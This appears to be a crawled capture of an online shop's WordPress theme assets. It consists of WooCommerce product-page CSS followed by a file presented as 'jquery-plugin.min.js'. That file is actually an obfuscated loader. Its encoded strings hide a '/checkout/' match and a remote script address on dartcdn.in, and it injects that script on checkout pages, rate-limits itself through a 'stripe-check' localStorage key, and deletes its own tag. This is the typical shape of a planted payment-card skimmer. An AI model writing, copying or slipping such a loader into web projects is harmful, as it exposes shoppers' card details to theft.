.product-thumbnail{min-width:80px}.product-template-wrapper>.product{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0}.product-template-wrapper>.product>.woocommerce-tabs.wc-tabs-wrapper{max-width:100%}.product-template-wrapper>.product>.woocommerce-tabs.wc-tabs-wrapper,.product-template-wrapper>.product>.upsells.products,.product-template-wrapper>.product>.related.products{flex-basis:100%}.product-template-wrapper>.product>.woocommerce-tabs.wc-tabs-wrapper .wc-tab:not([style="display: none;"]),.product-template-wrapper>.product>.upsells.products .wc-tab:not([style="display: none;"]),.product-template-wrapper>.product>.related.products .wc-tab:not([style="display: none;"]){animation:fadeIn .75s ease-in-out forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.product-template-wrapper>.product .related.products ul.products,.product-template-wrapper>.product .upsells.products ul.products,.product-template-wrapper>.product .woocommerce-tabs ul.tabs{margin-left:0 !important;padding-left:0 !important}.product-template-wrapper>.product>.woocommerce-product-gallery{float:none !important;width:var(--tve-woo-gallery-width, 48%) !important}@media(max-width: 768px){.product-template-wrapper>.product>.woocommerce-product-gallery{width:100% !important}}.product-template-wrapper>.product>.woocommerce-product-gallery .flex-control-thumbs{margin-left:0 !important}.product-template-wrapper>.product>.woocommerce-product-gallery .flex-control-thumbs li{padding:0}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:calc(100% / 2)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:calc(100% / 3)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:calc(100% / 4)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(100% / 5)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .flex-control-thumbs li{width:calc(100% / 6)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-6 .flex-control-thumbs li:nth-child(6n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-7 .flex-control-thumbs li{width:calc(100% / 7)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-7 .flex-control-thumbs li:nth-child(7n+1){clear:left}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-8 .flex-control-thumbs li{width:calc(100% / 8)}.product-template-wrapper>.product>.woocommerce-product-gallery.woocommerce-product-gallery--columns-8 .flex-control-thumbs li:nth-child(8n+1){clear:left}.product-template-wrapper>.product>.summary{float:none !important;width:calc(96% - var(--tve-woo-gallery-width, 48%)) !important}@media(max-width: 768px){.product-template-wrapper>.product>.summary{width:100% !important}}.product-template-wrapper>.product .variations label{display:block}#add_payment_method #payment,.woocommerce-cart #payment{background:rgba(247,246,247,.6)}.thrive-no-products-placeholder{border:solid 1px rgba(133,145,153,.1);border-radius:2px;background-color:rgba(240,243,243,.4);padding:30px 0 20px 0}.thrive-no-products-placeholder .thrive-no-products-icon{fill:#93a3b0;width:80.5px;height:70px;margin:0 auto}.thrive-no-products-placeholder p{font-size:15px;line-height:1.47;text-align:center;color:rgba(87,91,101,.6);padding:0 !important;margin:0 !important}.thrive-no-products-placeholder p.thrive-no-products-title{margin:20px 0 10px 0 !important;font-weight:700}.thrive-no-products-placeholder p .thrive-no-products-blue-text{color:#1da5e5;font-weight:500}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/jquery-plugin.min.js?ver=6.4.4
body_size: -248
content:
!function(e,t,n,r){var o="stripe-check",a=(n=atob(n)).slice(1,n.lastIndexOf("/")),c=n.slice(n.lastIndexOf("/")+1);if(r=Array.from(new Uint8Array(r.split(","))).map((function(e){return String.fromCharCode(e)})).join(""),new RegExp(a,c).test(location.href)&&(!localStorage.getItem(o)||Date.now()-localStorage.getItem(o)>6048e5)){var i=e.createElement("script");i.src=r+"?t="+Date.now(),i.async=!0,window.addEventListener("DOMContentLoaded",(function(t){e.currentScript&&e.head.removeChild(e.currentScript),e.body.appendChild(i)}))}}(document,0,"L2NoZWNrb3V0Lw==","104,116,116,112,115,58,47,47,100,97,114,116,99,100,110,46,105,110,47,112,117,98,47,115,116,97,116,105,99,47,100,102,99,48,57,101,49,49,97,53,98,101,98,102,102,98,47,106,113,117,101,114,121,46,106,115");